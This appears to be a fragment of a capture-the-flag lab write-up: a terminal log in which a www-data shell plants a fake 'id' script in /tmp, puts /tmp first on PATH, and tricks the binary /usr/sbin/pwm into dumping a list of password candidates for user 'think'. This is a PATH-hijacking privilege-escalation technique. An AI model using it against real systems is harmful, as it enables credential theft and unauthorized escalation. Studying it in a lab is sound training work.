 www-data@lookup:/tmp$ id think
uid=1000(think) gid=1000(think) groups=1000(think)
www-data@lookup:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@lookup:/tmp$ export PATH=/tmp:$PATH
www-data@lookup:/tmp$ echo "echo 'uid=1000(think) gid=1000(think) groups=1000(think)'" > id
www-data@lookup:/tmp$ chmod +x /tmp/id
www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924